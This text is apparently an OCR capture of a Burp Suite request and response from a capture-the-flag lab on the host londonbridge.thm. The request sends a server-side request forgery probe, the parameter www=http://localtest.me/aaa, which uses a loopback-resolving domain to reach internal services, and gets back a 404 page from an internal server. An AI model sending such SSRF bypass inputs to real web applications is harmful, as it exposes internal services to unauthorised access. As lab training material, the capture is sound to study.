 Request
Pretty Raw Hex \n
1 POST /view_image HTTP/1.1
2 Host: londonbridge.thm:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://londonbridge.thm:8080
10 Connection: keep-alive
11 Referer: http://londonbridge.thm:8080/view_image
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 www=http://localtest.me/aaa
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Wed, 18 Jun 2025 13:18:00 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 469
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
9 "http://www.w3.org/TR/html4/strict.dtd">
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="
text/html;charset=utf-8">
13 <title>
Error response
</title>
14 </head>
15 <body>
16 <h1>
Error response
</h1>
17 <p>
Error code: 404
</p>
18 <p>
Message: File not found.
</p>
19 <p>
Error code explanation: HTTPStatus.NOT_FOUND - Nothing
matches the given URI.
Search 0 highlights